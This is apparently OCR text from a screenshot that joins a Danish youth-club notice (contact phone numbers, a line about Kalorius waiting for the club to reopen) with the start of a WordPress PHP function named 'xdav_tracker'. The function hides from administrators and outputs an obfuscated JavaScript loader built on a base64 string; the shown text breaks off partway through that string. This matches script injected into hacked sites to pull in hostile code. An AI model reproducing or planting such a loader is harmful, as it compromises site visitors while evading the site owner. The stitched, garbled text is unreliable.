
personalet
Har du brug for at snakke med en voksen, kan du
ringe til 99 82 34 70 eller til Inge på 40 95 30 44
mellem klokken 14.00-18.00
Kalorius er begyndt at kede sig voldsomt. Så han
glæder sig til at klubben åbner igen
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYB
xkWQMMWQ9eXw0NXRxmEkleT05JVQBMUlVfVExg
HGRZAwxZD15fDQ1dHGYGCgBNWkkbZEtZQkFJBhlZ
XVoDXw0NDQMMWF4LXV8JC1pfAwpeCAwMXQhfC
1oNCAMPClkPCQkICloLWAxdAg4ZAE1aSRtkXkxeSko
GYBxTT09LSAEUFElLWBZWWlJVVV5PFVZaT1JYFUpO
UlBVVF9eFUtJVBwXHFNPT0tIARQUS1RXQlxUVRVcW
k9eTFpCFU9eVV9eSVdCFVhUHBccU09PS0gBFBRLVF
dCXFRVFlZaUlVVXk8VS05ZV1JYFVlXWkhPWktSFVJUH
BccU09PS0gBFBRLVFdCXFRVFllUSRZJS1gVS05ZV1JY